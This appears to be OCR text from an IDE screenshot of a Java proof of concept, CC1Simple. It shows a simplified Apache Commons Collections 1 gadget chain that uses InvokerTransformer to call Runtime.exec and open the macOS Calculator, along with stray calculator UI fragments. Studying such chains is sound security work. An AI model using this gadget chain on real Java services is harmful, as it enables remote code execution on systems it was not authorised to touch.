 pom.xml (CommonCollections1) CC1Simple.java InvokerTransformer.class Reflect.java
10
11 /**
12 * @author yhy
13 * @date 2021/6/8 11:10
14 * @github https://github.com/yhy0
15 */
16
17 // P 牛 独创的 简化 CommonCollections1 利用链
18 public class CC1Simple {
19
20 public static void main(String[] args) throws Exception {
21 Transformer[] transformers = new Transformer[]{
22 new ConstantTransformer(Runtime.getRuntime()),
23 new InvokerTransformer( methodName: "exec",
24 new Class[]{String.class},
25 new Object[] {"/System/Applications/Calculator.app/Contents/MacOS/Calcul
26 };
27
28 Transformer transformerChain = new ChainedTransformer(transformers);
29 Map innerMap = new HashMap();
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
31 outerMap.put("test", "xxxx");
32 }
33
7 1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
hines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
ode 0